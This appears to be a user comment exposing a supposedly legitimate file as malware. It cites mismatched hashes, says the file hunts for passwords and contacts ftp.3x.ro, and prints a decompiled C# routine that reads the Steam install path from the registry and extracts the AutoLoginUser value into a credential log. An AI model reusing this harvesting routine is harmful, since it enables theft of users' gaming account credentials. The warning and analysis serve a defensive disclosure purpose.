 1 second ago
Huh, that's odd, the file on VirusTotal has a hash of 227defdc09bf329d4adf7cab6e7cad74 but the file you sent us has a
hash of d2975cfedf6d829d185aede789c1b917. What a coincidence, it also so happens to look for passwords and sends a
connection to ftp.3x.ro.
// Token: 0x06000037 RID: 55 RVA: 0x00003304 File Offset: 0x00001504
public string method_6()
{
int num;
string text3;
int num3;
try
{
IL_01:
ProjectData.ClearProjectError();
num = -2;
IL_0A:
int num2 = 2;
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Valve\\Steam");
IL_1E:
num2 = 3;
string str = Conversions.ToString(registryKey.GetValue("SteamPath", "0"));
IL_39:
num2 = 4;
string expression = File.ReadAllText(str + "\\config\\SteamAppData.vdf");
IL_4F:
num2 = 5;
string expression2 = Strings.Replace(expression, "\"", "", 1, -1, CompareMethod.Binary);
IL_67:
num2 = 6;
string text = Strings.Replace(expression2, "\t", "", 1, -1, CompareMethod.Binary);
IL_7F:
num2 = 7;
string[] array = text.Split(new string[]
{
"AutoLoginUser"
}, StringSplitOptions.RemoveEmptyEntries);
IL_9E:
num2 = 8;
string[] array2 = array[1].Split(new string[]
{
"}"
}, StringSplitOptions.RemoveEmptyEntries);
IL_BE:
num2 = 9;
string text2 = "==================================================\r\nApplication : Steam\r
\nSteamLogin : " + array2[0] + "==================================================\r\n\r\n";
IL_D5:
num2 = 10;
text3 = text2;
IL_E1:
goto IL_16C;
IL_E6:
int arg_ED_0 = num3 + 1;
num3 = 0;
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], arg_ED_0);
IL_122:
goto IL_161;
num3 = num2;
if (num <= -2)
{
goto IL_E6;
}
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num);
IL_13D:
goto IL_161;
}
object arg_13F_0;
endfilter(arg_13F_0 is Exception & num != 0 & num3 == 0);
IL_161:
throw ProjectData.CreateProjectError(-2146828237);
IL_16C:
string arg_177_0 = text3;
if (num3 != 0)
{
ProjectData.ClearProjectError();
}
return arg_177_0;
}
Malware discovered by: maximum autism mode#4684
#EXPOSED
Show less
REPLY